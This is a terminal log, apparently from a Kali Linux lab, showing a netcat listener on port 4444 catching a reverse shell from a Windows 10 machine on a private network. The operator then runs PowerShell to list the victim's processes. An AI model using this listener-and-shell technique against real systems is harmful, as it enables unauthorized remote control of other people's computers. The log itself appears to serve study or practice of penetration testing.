 ┌──(kali㉿kali)-[~]
└─$ ifconfig | grep 192.168.16.111
inet 192.168.16.111  netmask 255.255.255.0  broadcast 192.168.16.255
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.16.111] from (UNKNOWN) [192.168.16.107] 51923
Microsoft Windows [Version 10.0.22000.1455]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User>powershell.exe ps
powershell.exe ps
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
92       6     1144       5404              5796   0 AggregatorHost
706      40    36868      52588       5.36  11476  22 ApplicationFrameHost
131      10     1676       5488              4480   0 armsvc
265      13    10284      18572       1.80   9980   0 audiodg
71       6     1228       4328       0.02   7992  22 AV
220      14     3396      18708       0.11   9656  22 backgroundTaskHost
313      25    23060       2424       0.27  17212  22 backgroundTaskHost
1618      59    99148     187416     154.14   1860  22 chrome
311      19    84428     123476       4.39   4772  22 chrome
340      20    42680      62712       0.97   6956  22 chrome
1112      38   210248     181440     186.36   8268  22 chrome
375      22   112220     128212      10.72  11144  22 chrome
341      20    74400     114504      50.86  17360  22 chrome
298      23    26820      50792      27.19  17616  22 chrome
198      15     9060      16828       0.30  21712  22 chrome
323      18    38808      81268       6.30  21944  22 chrome
342      20    43296      84332       8.23  23044  22 chrome
338      19   111424      66520       3.39  23372  22 chrome
213      15    13900      28488       0.11  28692  22 chrome
193      11     2228       7452       0.06  28976  22 chrome
77       6     5440       4984       0.05   3244  22 cmd
255      15    25124      73672       0.55   4692  22 Code
399      20    52152      92696      18.25   7392  22 Code
298      17    13824      41036       6.98   8032  22 Code
188      14    22468      68508       0.55   9580  22 Code
331      19    81664      98688       6.86  12852  22 Code
835      37    37604      82160       6.02  13816  22 Code
671      27    91760      77992       6.36  24624  22 Code
419      21   121684     136692      21.95  25736  22 Code
235      13    10828      26828       0.08  28540  22 Code
190      14    22380      69832       0.55  29428  22 Code
108       8     5456       6440       0.02   3660  22 conhost